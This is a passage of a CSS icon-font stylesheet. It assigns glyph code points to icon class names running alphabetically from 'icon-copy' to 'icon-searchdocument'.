.icon-copy:before {
  content: '\f0c9';
}
.icon-copyright:before {
  content: '\00a9';
}
.icon-coupon:before {
  content: '\f254';
}
.icon-cpanel:before {
  content: '\f072';
}
.icon-cplusplus:before {
  content: '\f0b1';
}
.icon-cpu-processor:before {
  content: '\f002';
}
.icon-cpualt-processoralt:before {
  content: '\f003';
}
.icon-crayon:before {
  content: '\f383';
}
.icon-createfile:before {
  content: '\f0c6';
}
.icon-createfolder:before {
  content: '\f0da';
}
.icon-creativecommons:before {
  content: '\f1fc';
}
.icon-creditcard:before {
  content: '\f279';
}
.icon-cricket:before {
  content: '\f418';
}
.icon-croisant:before {
  content: '\f29f';
}
.icon-crop:before {
  content: '\f1af';
}
.icon-crown:before {
  content: '\f28f';
}
.icon-csharp:before {
  content: '\f0b2';
}
.icon-cssthree:before {
  content: '\f06a';
}
.icon-cup-coffeealt:before {
  content: '\f24b';
}
.icon-cupcake:before {
  content: '\f35b';
}
.icon-curling:before {
  content: '\f3d7';
}
.icon-cursor:before {
  content: '\f0dc';
}
.icon-cut-scissors:before {
  content: '\f0ca';
}
.icon-dagger:before {
  content: '\2020';
}
.icon-danger:before {
  content: '\f415';
}
.icon-dart:before {
  content: '\f3d4';
}
.icon-darthvader:before {
  content: '\f34a';
}
.icon-database:before {
  content: '\f00b';
}
.icon-databaseadd:before {
  content: '\f00c';
}
.icon-databasedelete:before {
  content: '\f00d';
}
.icon-davidstar:before {
  content: '\f40e';
}
.icon-dcsource:before {
  content: '\f3e9';
}
.icon-dedicatedserver:before {
  content: '\f00e';
}
.icon-deletefile:before {
  content: '\f0c7';
}
.icon-deletefolder:before {
  content: '\f0db';
}
.icon-delicious:before {
  content: '\f152';
}
.icon-designcontest:before {
  content: '\f351';
}
.icon-desklamp:before {
  content: '\f412';
}
.icon-dialpad:before {
  content: '\f399';
}
.icon-diamond:before {
  content: '\2666';
}
.icon-diamonds:before {
  content: '\f2f7';
}
.icon-die-dice:before {
  content: '\f2d8';
}
.icon-diefive:before {
  content: '\f3fb';
}
.icon-diefour:before {
  content: '\f3fa';
}
.icon-dieone:before {
  content: '\f3f7';
}
.icon-diesix:before {
  content: '\f3fc';
}
.icon-diethree:before {
  content: '\f3f9';
}
.icon-dietwo:before {
  content: '\f3f8';
}
.icon-diode:before {
  content: '\f3e7';
}
.icon-director:before {
  content: '\f2ae';
}
.icon-diskspace:before {
  content: '\f096';
}
.icon-distributehorizontalcenters:before {
  content: '\f1dc';
}
.icon-distributeverticalcenters:before {
  content: '\f1db';
}
.icon-divide:before {
  content: '\00f7';
}
.icon-dna:before {
  content: '\f409';
}
.icon-dnszone:before {
  content: '\f07f';
}
.icon-document:before {
  content: '\f0c2';
}
.icon-doghouse:before {
  content: '\f38f';
}
.icon-dollar:before {
  content: '\24';
}
.icon-dollaralt:before {
  content: '\f259';
}
.icon-dolphinsoftware:before {
  content: '\f064';
}
.icon-domain:before {
  content: '\f01d';
}
.icon-domainaddon:before {
  content: '\f053';
}
.icon-domino:before {
  content: '\f3d5';
}
.icon-donut:before {
  content: '\f3ca';
}
.icon-downleft:before {
  content: '\f2ff';
}
.icon-download:before {
  content: '\f47b';
}
.icon-download-alt:before {
  content: '\f11a';
}
.icon-downright:before {
  content: '\f300';
}
.icon-draft:before {
  content: '\f172';
}
.icon-dreamweaver:before {
  content: '\f1d0';
}
.icon-dribbble:before {
  content: '\f14c';
}
.icon-dropmenu:before {
  content: '\f0a5';
}
.icon-drupal:before {
  content: '\f075';
}
.icon-drwho:before {
  content: '\f3c0';
}
.icon-edit:before {
  content: '\f47c';
}
.icon-editalt:before {
  content: '\f0f2';
}
.icon-egg:before {
  content: '\f407';
}
.icon-eightball:before {
  content: '\f36e';
}
.icon-eject:before {
  content: '\f199';
}
.icon-elipse:before {
  content: '\f1bc';
}
.icon-emailalt:before {
  content: '\f136';
}
.icon-emailexport:before {
  content: '\f176';
}
.icon-emailforward:before {
  content: '\f175';
}
.icon-emailforwarders:before {
  content: '\f049';
}
.icon-emailimport:before {
  content: '\f177';
}
.icon-emailrefresh:before {
  content: '\f174';
}
.icon-emailtrace:before {
  content: '\f091';
}
.icon-emergency:before {
  content: '\f246';
}
.icon-emptycart:before {
  content: '\f395';
}
.icon-enter:before {
  content: '\f323';
}
.icon-envelope:before {
  content: '\f028';
}
.icon-equalizer:before {
  content: '\f18e';
}
.icon-equalizeralt:before {
  content: '\f18f';
}
.icon-equals:before {
  content: '\f30c';
}
.icon-eraser:before {
  content: '\f1f1';
}
.icon-erroralt:before {
  content: '\f05a';
}
.icon-euro:before {
  content: '\20ac';
}
.icon-euroalt:before {
  content: '\f25a';
}
.icon-evernote:before {
  content: '\f17c';
}
.icon-exchange-currency:before {
  content: '\f26b';
}
.icon-exclamation-sign:before {
  content: '\f04a';
}
.icon-excludeshape:before {
  content: '\f200';
}
.icon-exit:before {
  content: '\f324';
}
.icon-explorerwindow:before {
  content: '\f0d9';
}
.icon-exportfile:before {
  content: '\f32f';
}
.icon-exposure:before {
  content: '\f1de';
}
.icon-extinguisher:before {
  content: '\f2b7';
}
.icon-eye-close:before {
  content: '\f481';
}
.icon-eye-open:before {
  content: '\f2b5';
}
.icon-eye-view:before {
  content: '\f280';
}
.icon-eyedropper:before {
  content: '\f1ad';
}
.icon-facebook:before {
  content: '\f140';
}
.icon-facebookalt:before {
  content: '\f14b';
}
.icon-facetime-video:before {
  content: '\f19c';
}
.icon-factory:before {
  content: '\f27a';
}
.icon-fantastico:before {
  content: '\f0ae';
}
.icon-faq:before {
  content: '\f099';
}
.icon-fast-backward:before {
  content: '\f47e';
}
.icon-fast-forward:before {
  content: '\f47f';
}
.icon-fastdown:before {
  content: '\f31d';
}
.icon-fastleft:before {
  content: '\f31a';
}
.icon-fastright:before {
  content: '\f31b';
}
.icon-fastup:before {
  content: '\f31c';
}
.icon-favoritefile:before {
  content: '\f381';
}
.icon-favoritefolder:before {
  content: '\f382';
}
.icon-featheralt-write:before {
  content: '\f1c5';
}
.icon-fedora:before {
  content: '\f3f1';
}
.icon-fence:before {
  content: '\f2af';
}
.icon-file:before {
  content: '\f0d6';
}
.icon-film:before {
  content: '\f19d';
}
.icon-filmstrip:before {
  content: '\f3ed';
}
.icon-filter:before {
  content: '\f05c';
}
.icon-finder:before {
  content: '\f398';
}
.icon-fire:before {
  content: '\f27f';
}
.icon-firefox:before {
  content: '\f420';
}
.icon-firewall:before {
  content: '\f021';
}
.icon-firewire:before {
  content: '\f0fc';
}
.icon-firstaid:before {
  content: '\f2ba';
}
.icon-fish:before {
  content: '\f35a';
}
.icon-fishbone:before {
  content: '\f42b';
}
.icon-flag:before {
  content: '\f487';
}
.icon-flagalt:before {
  content: '\f232';
}
.icon-flagtriangle:before {
  content: '\f20b';
}
.icon-flash:before {
  content: '\f1cf';
}
.icon-flashlight:before {
  content: '\f299';
}
.icon-flashplayer:before {
  content: '\f070';
}
.icon-flaskfull:before {
  content: '\f27e';
}
.icon-flickr:before {
  content: '\f146';
}
.icon-flower:before {
  content: '\f2a5';
}
.icon-flowernew:before {
  content: '\f3a8';
}
.icon-folder-close:before {
  content: '\f094';
}
.icon-folder-open:before {
  content: '\f483';
}
.icon-foldertree:before {
  content: '\f0f0';
}
.icon-font:before {
  content: '\f1ae';
}
.icon-foodtray:before {
  content: '\f3d0';
}
.icon-football-soccer:before {
  content: '\f2eb';
}
.icon-forbiddenalt:before {
  content: '\f314';
}
.icon-forest-tree:before {
  content: '\f217';
}
.icon-forestalt-treealt:before {
  content: '\f21c';
}
.icon-fork:before {
  content: '\22d4';
}
.icon-forklift:before {
  content: '\f29b';
}
.icon-form:before {
  content: '\f08c';
}
.icon-forrst:before {
  content: '\f14d';
}
.icon-fort:before {
  content: '\f400';
}
.icon-forward:before {
  content: '\f182';
}
.icon-fourohfour:before {
  content: '\f09d';
}
.icon-foursquare:before {
  content: '\f42a';
}
.icon-freeway:before {
  content: '\f24a';
}
.icon-fridge:before {
  content: '\f40d';
}
.icon-fries:before {
  content: '\f36a';
}
.icon-ftp:before {
  content: '\f029';
}
.icon-ftpaccounts:before {
  content: '\f07b';
}
.icon-ftpsession:before {
  content: '\f07c';
}
.icon-fullscreen:before {
  content: '\f485';
}
.icon-gameboy:before {
  content: '\f403';
}
.icon-gamecursor:before {
  content: '\f2d0';
}
.icon-gasstation:before {
  content: '\f216';
}
.icon-gearfour:before {
  content: '\f3a7';
}
.icon-ghost:before {
  content: '\f2da';
}
.icon-gift:before {
  content: '\f260';
}
.icon-github:before {
  content: '\f081';
}
.icon-glass:before {
  content: '\f236';
}
.icon-glasses:before {
  content: '\f295';
}
.icon-glassesalt:before {
  content: '\f39d';
}
.icon-globe:before {
  content: '\f01b';
}
.icon-globealt:before {
  content: '\f36c';
}
.icon-glue:before {
  content: '\f36d';
}
.icon-gmail:before {
  content: '\f150';
}
.icon-golf:before {
  content: '\f2f1';
}
.icon-googledrive:before {
  content: '\f163';
}
.icon-googleplus:before {
  content: '\f165';
}
.icon-googlewallet:before {
  content: '\f270';
}
.icon-gpsoff-gps:before {
  content: '\f21e';
}
.icon-gpson:before {
  content: '\f21f';
}
.icon-gpu-graphicscard:before {
  content: '\f108';
}
.icon-gradient:before {
  content: '\2207';
}
.icon-grails:before {
  content: '\f085';
}
.icon-greenlantern:before {
  content: '\f340';
}
.icon-greenlightbulb:before {
  content: '\f406';
}
.icon-grooveshark:before {
  content: '\f3a2';
}
.icon-groups-friends:before {
  content: '\f134';
}
.icon-guitar:before {
  content: '\f19a';
}
.icon-halflife:before {
  content: '\f3ba';
}
.icon-halo:before {
  content: '\f3bb';
}
.icon-hamburger:before {
  content: '\f2b3';
}
.icon-hammer:before {
  content: '\f291';
}
.icon-hand-down:before {
  content: '\f387';
}
.icon-hand-left:before {
  content: '\f389';
}
.icon-hand-right:before {
  content: '\f388';
}
.icon-hand-up:before {
  content: '\f0dd';
}
.icon-handcuffs:before {
  content: '\f393';
}
.icon-handdrag:before {
  content: '\f0de';
}
.icon-handtwofingers:before {
  content: '\f0df';
}
.icon-hanger:before {
  content: '\f2ab';
}
.icon-happy:before {
  content: '\f13c';
}
.icon-harrypotter:before {
  content: '\f38b';
}
.icon-hdd:before {
  content: '\f02a';
}
.icon-hdtv:before {
  content: '\f1a0';
}
.icon-headphones:before {
  content: '\f180';
}
.icon-headphonesalt:before {
  content: '\f1a3';
}
.icon-heart:before {
  content: '\f131';
}
.icon-heartempty-love:before {
  content: '\f132';
}
.icon-hearts:before {
  content: '\f2f4';
}
.icon-helicopter:before {
  content: '\f3e4';
}
.icon-hexagon-polygon:before {
  content: '\f1be';
}
.icon-hockey:before {
  content: '\f3d9';
}
.icon-home:before {
  content: '\21b8';
}
.icon-homealt:before {
  content: '\f02b';
}
.icon-hospital:before {
  content: '\f247';
}
.icon-hotdog:before {
  content: '\f3cc';
}
.icon-hotlinkprotection:before {
  content: '\f050';
}
.icon-hourglassalt:before {
  content: '\f122';
}
.icon-html:before {
  content: '\f068';
}
.icon-htmlfive:before {
  content: '\f069';
}
.icon-hydrant:before {
  content: '\f3ff';
}
.icon-icecream:before {
  content: '\f2a4';
}
.icon-icecreamalt:before {
  content: '\f289';
}
.icon-illustrator:before {
  content: '\f1ce';
}
.icon-imac:before {
  content: '\f0fb';
}
.icon-images-gallery:before {
  content: '\f09f';
}
.icon-importcontacts:before {
  content: '\f092';
}
.icon-importfile:before {
  content: '\f32e';
}
.icon-inbox:before {
  content: '\f17a';
}
.icon-inboxalt:before {
  content: '\f178';
}
.icon-incomingcall:before {
  content: '\f15d';
}
.icon-indent-left:before {
  content: '\f1f2';
}
.icon-indent-right:before {
  content: '\f1f3';
}
.icon-indexmanager:before {
  content: '\f09e';
}
.icon-infinity:before {
  content: '\221e';
}
.icon-info-sign:before {
  content: '\f315';
}
.icon-infographic:before {
  content: '\f336';
}
.icon-ink:before {
  content: '\f3f6';
}
.icon-inkpen:before {
  content: '\f1ac';
}
.icon-insertbarchart:before {
  content: '\f1e5';
}
.icon-insertpicture:before {
  content: '\f1e0';
}
.icon-insertpicturecenter:before {
  content: '\f1e3';
}
.icon-insertpictureleft:before {
  content: '\f1e1';
}
.icon-insertpictureright:before {
  content: '\f1e2';
}
.icon-insertpiechart:before {
  content: '\f1e4';
}
.icon-instagram:before {
  content: '\f14a';
}
.icon-install:before {
  content: '\f128';
}
.icon-intel:before {
  content: '\f01f';
}
.icon-intersection:before {
  content: '\2229';
}
.icon-intersectshape:before {
  content: '\f1ff';
}
.icon-invert:before {
  content: '\f1df';
}
.icon-invoice:before {
  content: '\f3e5';
}
.icon-ipcontrol:before {
  content: '\f08b';
}
.icon-iphone:before {
  content: '\f0e6';
}
.icon-ipod:before {
  content: '\f190';
}
.icon-ironman:before {
  content: '\f349';
}
.icon-islam:before {
  content: '\f410';
}
.icon-island:before {
  content: '\f392';
}
.icon-italic:before {
  content: '\f1f5';
}
.icon-jar:before {
  content: '\f2b6';
}
.icon-jason:before {
  content: '\f38c';
}
.icon-java:before {
  content: '\f083';
}
.icon-joomla:before {
  content: '\f073';
}
.icon-joystickarcade:before {
  content: '\f2d4';
}
.icon-joystickatari:before {
  content: '\f2d5';
}
.icon-jquery:before {
  content: '\f06b';
}
.icon-jqueryui:before {
  content: '\f06c';
}
.icon-kerning:before {
  content: '\f1e9';
}
.icon-key:before {
  content: '\f093';
}
.icon-keyboard:before {
  content: '\f119';
}
.icon-keyboardalt:before {
  content: '\f105';
}
.icon-keyboarddelete:before {
  content: '\f3a6';
}
.icon-kidney:before {
  content: '\f3e0';
}
.icon-king:before {
  content: '\f2fc';
}
.icon-knife:before {
  content: '\f214';
}
.icon-knight:before {
  content: '\f2fb';
}
.icon-knob:before {
  content: '\f376';
}
.icon-lab-flask:before {
  content: '\f27d';
}
.icon-lamp:before {
  content: '\f2b1';
}
.icon-lan:before {
  content: '\f0ee';
}
.icon-language:before {
  content: '\f042';
}
.icon-laptop:before {
  content: '\f0d8';
}
.icon-lasso:before {
  content: '\f396';
}
.icon-lastfm:before {
  content: '\f3a3';
}
.icon-laugh:before {
  content: '\f13f';
}
.icon-law:before {
  content: '\f263';
}
.icon-layers:before {
  content: '\f1ca';
}
.icon-layersalt:before {
  content: '\f1cb';
}
.icon-leaf:before {
  content: '\f039';
}
.icon-leechprotect:before {
  content: '\f07e';
}
.icon-legacyfilemanager:before {
  content: '\f095';
}
.icon-lego:before {
  content: '\f370';
}
.icon-lifeempty:before {
  content: '\f2e1';
}
.icon-lifefull:before {
  content: '\f2e3';
}
.icon-lifehacker:before {
  content: '\f380';
}
.icon-lifehalf:before {
  content: '\f2e2';
}
.icon-lifepreserver:before {
  content: '\f015';
}
.icon-lightbulb-idea:before {
  content: '\f338';
}
.icon-lighthouse:before {
  content: '\f3e6';
}
.icon-lightning:before {
  content: '\f231';
}
.icon-lightningalt:before {
  content: '\f2a8';
}
.icon-line:before {
  content: '\f1bf';
}
.icon-lineheight:before {
  content: '\f1c0';
}
.icon-link:before {
  content: '\f022';
}
.icon-linkalt:before {
  content: '\f333';
}
.icon-linkedin:before {
  content: '\f166';
}
.icon-linux:before {
  content: '\f01a';
}
.icon-list:before {
  content: '\f111';
}
.icon-list-alt:before {
  content: '\f480';
}
.icon-liver:before {
  content: '\f3e2';
}
.icon-loading-hourglass:before {
  content: '\f123';
}
.icon-loadingalt:before {
  content: '\f339';
}
.icon-lock:before {
  content: '\f0be';
}
.icon-lockalt-keyhole:before {
  content: '\f0eb';
}
.icon-lollypop:before {
  content: '\f3ee';
}
.icon-lungs:before {
  content: '\f3df';
}
.icon-macpro:before {
  content: '\f3a5';
}
.icon-macro-plant:before {
  content: '\f1c6';
}
.icon-magazine:before {
  content: '\f1ec';
}
.icon-magento:before {
  content: '\f06e';
}
.icon-magnet:before {
  content: '\f281';
}
.icon-mailbox:before {
  content: '\f044';
}
.icon-mailinglists:before {
  content: '\f090';
}
.icon-man-male:before {
  content: '\f2a1';
}
.icon-managedhosting:before {
  content: '\f038';
}
.icon-map:before {
  content: '\f209';
}
.icon-map-marker:before {
  content: '\f220';
}
.icon-marker:before {
  content: '\f204';
}
.icon-marvin:before {
  content: '\f3dd';
}
.icon-mastercard:before {
  content: '\f266';
}
.icon-maximize:before {
  content: '\f30f';
}
.icon-medal:before {
  content: '\f2e5';
}
.icon-medalbronze:before {
  content: '\f2e8';
}
.icon-medalgold:before {
  content: '\f2e6';
}
.icon-medalsilver:before {
  content: '\f2e7';
}
.icon-mediarepeat:before {
  content: '\f187';
}
.icon-men:before {
  content: '\f24c';
}
.icon-menu:before {
  content: '\f127';
}
.icon-merge:before {
  content: '\f334';
}
.icon-mergecells:before {
  content: '\f327';
}
.icon-mergeshapes:before {
  content: '\f201';
}
.icon-metro-subway:before {
  content: '\f24f';
}
.icon-metronome:before {
  content: '\f374';
}
.icon-mickeymouse:before {
  content: '\f37a';
}
.icon-microphone:before {
  content: '\f191';
}
.icon-microscope:before {
  content: '\f283';
}
.icon-microsd:before {
  content: '\f107';
}
.icon-microwave:before {
  content: '\f42e';
}
.icon-mimetype:before {
  content: '\f057';
}
.icon-minimize:before {
  content: '\f30e';
}
.icon-minus:before {
  content: '\2212';
}
.icon-minus-sign:before {
  content: '\f477';
}
.icon-missedcall:before {
  content: '\f15c';
}
.icon-mobile:before {
  content: '\f0e8';
}
.icon-moleskine:before {
  content: '\f1f0';
}
.icon-money-cash:before {
  content: '\f27b';
}
.icon-moneybag:before {
  content: '\f271';
}
.icon-monitor:before {
  content: '\f0d5';
}
.icon-monstersinc:before {
  content: '\f3bd';
}
.icon-moon-night:before {
  content: '\f207';
}
.icon-mouse:before {
  content: '\f0d4';
}
.icon-mousealt:before {
  content: '\f126';
}
.icon-move:before {
  content: '\f322';
}
.icon-movieclapper:before {
  content: '\f193';
}
.icon-moviereel:before {
  content: '\f17f';
}
.icon-muffin:before {
  content: '\f363';
}
.icon-mug:before {
  content: '\f24e';
}
.icon-mushroom:before {
  content: '\f35e';
}
.icon-music:before {
  content: '\f181';
}
.icon-musicalt:before {
  content: '\f18d';
}
.icon-mutealt:before {
  content: '\f0e5';
}
.icon-mxentry:before {
  content: '\f07a';
}
.icon-mybb:before {
  content: '\f065';
}
.icon-myspace:before {
  content: '\f153';
}
.icon-mysql-dolphin:before {
  content: '\f076';
}
.icon-nail:before {
  content: '\f428';
}
.icon-navigation:before {
  content: '\f23a';
}
.icon-network:before {
  content: '\f0a6';
}
.icon-networksignal:before {
  content: '\f3a9';
}
.icon-news:before {
  content: '\f256';
}
.icon-newtab:before {
  content: '\f16f';
}
.icon-newwindow:before {
  content: '\f16d';
}
.icon-next:before {
  content: '\f18a';
}
.icon-nexus:before {
  content: '\f0e7';
}
.icon-nintendods:before {
  content: '\f404';
}
.icon-nodejs:before {
  content: '\f084';
}
.icon-notes:before {
  content: '\f0d7';
}
.icon-notificationbottom:before {
  content: '\f144';
}
.icon-notificationtop:before {
  content: '\f145';
}
.icon-nut:before {
  content: '\f427';
}
.icon-off:before {
  content: '\f11d';
}
.icon-office-building:before {
  content: '\f245';
}
.icon-officechair:before {
  content: '\f26d';
}
.icon-ok:before {
  content: '\2713';
}
.icon-ok-circle:before {
  content: '\f471';
}
.icon-ok-sign:before {
  content: '\f479';
}
.icon-oneup:before {
  content: '\f3b7';
}
.icon-oneupalt:before {
  content: '\f3b6';
}
.icon-opencart:before {
  content: '\f060';
}
.icon-opennewwindow:before {
  content: '\f332';
}
.icon-orange:before {
  content: '\f29e';
}
.icon-outbox:before {
  content: '\f179';
}
.icon-outgoingcall:before {
  content: '\f15e';
}
.icon-oxwall:before {
  content: '\f06d';
}
.icon-pacman:before {
  content: '\f2db';
}
.icon-pageback:before {
  content: '\f31e';
}
.icon-pagebreak:before {
  content: '\f1cc';
}
.icon-pageforward:before {
  content: '\f31f';
}
.icon-pagesetup:before {
  content: '\f331';
}
.icon-paintbrush:before {
  content: '\f1e8';
}
.icon-paintroll:before {
  content: '\f1fa';
}
.icon-palette-painting:before {
  content: '\f1b9';
}
.icon-paperclip:before {
  content: '\f284';
}
.icon-paperclipalt:before {
  content: '\f285';
}
.icon-paperclipvertical:before {
  content: '\f286';
}
.icon-paperplane:before {
  content: '\f296';
}
.icon-parentheses:before {
  content: '\f3c4';
}
.icon-parkeddomain:before {
  content: '\f055';
}
.icon-password:before {
  content: '\f03e';
}
.icon-passwordalt:before {
  content: '\f03f';
}
.icon-pasta:before {
  content: '\f408';
}
.icon-patch:before {
  content: '\f2a3';
}
.icon-path:before {
  content: '\f169';
}
.icon-pause:before {
  content: '\f186';
}
.icon-paw-pet:before {
  content: '\f29d';
}
.icon-pawn:before {
  content: '\f2f8';
}
.icon-paypal:before {
  content: '\f267';
}
.icon-peace:before {
  content: '\f2a7';
}
.icon-pen:before {
  content: '\f1ee';
}
.icon-pencil:before {
  content: '\f1b7';
}
.icon-pepperoni:before {
  content: '\f364';
}
.icon-percent:before {
  content: '\25';
}
.icon-perl-camel:before {
  content: '\f0b6';
}
.icon-perlalt:before {
  content: '\f0b7';
}
.icon-phone-call:before {
  content: '\f14f';
}
.icon-phonealt:before {
  content: '\f15b';
}
.icon-phonebook:before {
  content: '\f149';
}
.icon-phonebookalt:before {
  content: '\f135';
}
.icon-phonemic:before {
  content: '\f391';
}
.icon-phoneold:before {
  content: '\f148';
}
.icon-photoshop:before {
  content: '\f1cd';
}
.icon-php:before {
  content: '\f09c';
}
.icon-phpbb:before {
  content: '\f063';
}
.icon-phppear:before {
  content: '\f09b';
}
.icon-piano:before {
  content: '\f19e';
}
.icon-picture:before {
  content: '\22b7';
}
.icon-pictureframe:before {
  content: '\f41e';
}
.icon-piggybank:before {
  content: '\f257';
}
.icon-pigpena:before {
  content: '\f456';
}
.icon-pigpenb:before {
  content: '\f457';
}
.icon-pigpenc:before {
  content: '\f458';
}
.icon-pigpend:before {
  content: '\f459';
}
.icon-pigpene:before {
  content: '\f45a';
}
.icon-pigpenf:before {
  content: '\f45b';
}
.icon-pigpeng:before {
  content: '\f45c';
}
.icon-pigpenh:before {
  content: '\f45d';
}
.icon-pigpeni:before {
  content: '\f45e';
}
.icon-pigpenj:before {
  content: '\f45f';
}
.icon-pigpenk:before {
  content: '\f460';
}
.icon-pigpenl:before {
  content: '\f461';
}
.icon-pigpenm:before {
  content: '\f462';
}
.icon-pigpenn:before {
  content: '\f463';
}
.icon-pigpeno:before {
  content: '\f464';
}
.icon-pigpenp:before {
  content: '\f465';
}
.icon-pigpenq:before {
  content: '\f466';
}
.icon-pigpenr:before {
  content: '\f467';
}
.icon-pigpens:before {
  content: '\f468';
}
.icon-pigpent:before {
  content: '\f469';
}
.icon-pigpenu:before {
  content: '\f46a';
}
.icon-pigpenv:before {
  content: '\f46b';
}
.icon-pigpenw:before {
  content: '\f46c';
}
.icon-pigpenx:before {
  content: '\f46d';
}
.icon-pigpeny:before {
  content: '\f46e';
}
.icon-pigpenz:before {
  content: '\f46f';
}
.icon-pilcrow:before {
  content: '\00b6';
}
.icon-pill-antivirusalt:before {
  content: '\f0aa';
}
.icon-pin:before {
  content: '\f20a';
}
.icon-pipe:before {
  content: '\01c0';
}
.icon-piwigo:before {
  content: '\f0ad';
}
.icon-pizza:before {
  content: '\f35c';
}
.icon-placeadd:before {
  content: '\f221';
}
.icon-placealt:before {
  content: '\f224';
}
.icon-placealtadd:before {
  content: '\f225';
}
.icon-placealtdelete:before {
  content: '\f226';
}
.icon-placedelete:before {
  content: '\f222';
}
.icon-placeios:before {
  content: '\f20c';
}
.icon-plane:before {
  content: '\f23e';
}
.icon-plaque:before {
  content: '\f2b8';
}
.icon-play:before {
  content: '\f184';
}
.icon-play-circle:before {
  content: '\f17e';
}
.icon-playstore:before {
  content: '\f255';
}
.icon-playvideo:before {
  content: '\f03d';
}
.icon-plug:before {
  content: '\f0ea';
}
.icon-pluginalt:before {
  content: '\f098';
}
.icon-plus:before {
  content: '\002b';
}
.icon-plus-sign:before {
  content: '\f476';
}
.icon-pocket:before {
  content: '\f16b';
}
.icon-podcast:before {
  content: '\f1a2';
}
.icon-podium-winner:before {
  content: '\f2d6';
}
.icon-pokemon:before {
  content: '\f354';
}
.icon-police:before {
  content: '\f2aa';
}
.icon-polygonlasso:before {
  content: '\f397';
}
.icon-post:before {
  content: '\f12e';
}
.icon-postalt:before {
  content: '\f130';
}
.icon-pound:before {
  content: '\f25b';
}
.icon-poundalt:before {
  content: '\f25c';
}
.icon-powerjack:before {
  content: '\f0fd';
}
.icon-powerplug:before {
  content: '\f0ed';
}
.icon-powerplugeu:before {
  content: '\f28b';
}
.icon-powerplugus:before {
  content: '\f28c';
}
.icon-presentation:before {
  content: '\f0c4';
}
.icon-prestashop:before {
  content: '\f061';
}
.icon-pretzel:before {
  content: '\f3cf';
}
.icon-preview:before {
  content: '\f330';
}
.icon-previous:before {
  content: '\f18b';
}
.icon-print:before {
  content: '\f125';
}
.icon-protecteddirectory:before {
  content: '\f04d';
}
.icon-pscircle:before {
  content: '\f2bb';
}
.icon-pscursor:before {
  content: '\f2c3';
}
.icon-psdown:before {
  content: '\f2c6';
}
.icon-psleft:before {
  content: '\f2c7';
}
.icon-pslone:before {
  content: '\f2cc';
}
.icon-psltwo:before {
  content: '\f2cd';
}
.icon-psright:before {
  content: '\f2c5';
}
.icon-psrone:before {
  content: '\f2ce';
}
.icon-psrtwo:before {
  content: '\f2cf';
}
.icon-pssquare:before {
  content: '\f2bc';
}
.icon-pstriangle:before {
  content: '\f2bd';
}
.icon-psup:before {
  content: '\f2c4';
}
.icon-psx:before {
  content: '\f2be';
}
.icon-pull:before {
  content: '\f089';
}
.icon-punisher:before {
  content: '\f343';
}
.icon-push:before {
  content: '\f088';
}
.icon-puzzle-plugin:before {
  content: '\f0a0';
}
.icon-python:before {
  content: '\f071';
}
.icon-qrcode:before {
  content: '\f275';
}
.icon-quake:before {
  content: '\f355';
}
.icon-queen:before {
  content: '\f2fd';
}
.icon-query:before {
  content: '\f08a';
}
.icon-question-sign:before {
  content: '\f0a3';
}
.icon-quote:before {
  content: '\f12f';
}
.icon-quotedown:before {
  content: '\f329';
}
.icon-quoteup:before {
  content: '\f328';
}
.icon-raceflag:before {
  content: '\f38e';
}
.icon-racquet:before {
  content: '\f2f2';
}
.icon-radio:before {
  content: '\f1a1';
}
.icon-radioactive:before {
  content: '\f282';
}
.icon-radiobutton:before {
  content: '\f312';
}
.icon-railroad:before {
  content: '\f248';
}
.icon-rain:before {
  content: '\f22f';
}
.icon-ram:before {
  content: '\f02c';
}
.icon-random:before {
  content: '\f188';
}
.icon-rar:before {
  content: '\f117';
}
.icon-raspberry:before {
  content: '\f368';
}
.icon-raspberrypi:before {
  content: '\f369';
}
.icon-rawaccesslogs:before {
  content: '\f0c1';
}
.icon-razor:before {
  content: '\f416';
}
.icon-reademail:before {
  content: '\f173';
}
.icon-record:before {
  content: '\f189';
}
.icon-rectangle:before {
  content: '\25ad';
}
.icon-recycle:before {
  content: '\f297';
}
.icon-reddit:before {
  content: '\f154';
}
.icon-redirect:before {
  content: '\f054';
}
.icon-refresh:before {
  content: '\f078';
}
.icon-reliability:before {
  content: '\f016';
}
.icon-remote:before {
  content: '\f298';
}
.icon-remove:before {
  content: '\00d7';
}
.icon-remove-circle:before {
  content: '\f470';
}
.icon-remove-sign:before {
  content: '\f478';
}
.icon-removefriend:before {
  content: '\f3db';
}
.icon-repeat:before {
  content: '\f32b';
}
.icon-repeatone:before {
  content: '\f196';
}
.icon-resellerhosting:before {
  content: '\f03a';
}
.icon-residentevil:before {
  content: '\f350';
}
.icon-resistor:before {
  content: '\f3eb';
}
.icon-resize:before {
  content: '\f1ed';
}
.icon-resize-full:before {
  content: '\f325';
}
.icon-resize-horizontal:before {
  content: '\f318';
}
.icon-resize-small:before {
  content: '\f326';
}
.icon-resize-vertical:before {
  content: '\f319';
}
.icon-restart:before {
  content: '\f11f';
}
.icon-restaurantmenu:before {
  content: '\f362';
}
.icon-restore:before {
  content: '\f30d';
}
.icon-restricted:before {
  content: '\f0ab';
}
.icon-retweet:before {
  content: '\f486';
}
.icon-rim:before {
  content: '\f36f';
}
.icon-ring:before {
  content: '\02da';
}
.icon-road:before {
  content: '\f249';
}
.icon-roadsign-roadsignright:before {
  content: '\f21b';
}
.icon-roadsignleft:before {
  content: '\f240';
}
.icon-robocop:before {
  content: '\f357';
}
.icon-rocket-launch:before {
  content: '\f29c';
}
.icon-rook:before {
  content: '\f2fa';
}
.icon-root:before {
  content: '\f33c';
}
.icon-rorschach:before {
  content: '\f358';
}
.icon-rotateclockwise:before {
  content: '\f202';
}
.icon-rotatecounterclockwise:before {
  content: '\f203';
}
.icon-roundrectangle:before {
  content: '\f1bd';
}
.icon-route:before {
  content: '\f402';
}
.icon-router:before {
  content: '\f0e9';
}
.icon-rss:before {
  content: '\f17b';
}
.icon-rubberstamp:before {
  content: '\f274';
}
.icon-ruby:before {
  content: '\f067';
}
.icon-ruler:before {
  content: '\f1ef';
}
.icon-sad:before {
  content: '\f13d';
}
.icon-safetypin:before {
  content: '\f417';
}
.icon-satellite:before {
  content: '\f38a';
}
.icon-satellitedish-remotemysql:before {
  content: '\f0c0';
}
.icon-save-floppy:before {
  content: '\f0c8';
}
.icon-scales:before {
  content: '\f3fd';
}
.icon-science-atom:before {
  content: '\f2b0';
}
.icon-scope-scan:before {
  content: '\f212';
}
.icon-scopealt:before {
  content: '\f237';
}
.icon-screenshot:before {
  content: '\f109';
}
.icon-screw:before {
  content: '\f426';
}
.icon-screwdriver:before {
  content: '\f292';
}
.icon-screwdriveralt:before {
  content: '\f293';
}
.icon-script:before {
  content: '\f08d';
}
.icon-sd:before {
  content: '\f106';
}
.icon-search:before {
  content: '\f0c5';
}
.icon-searchdocument:before {
  content: '\f419';
}
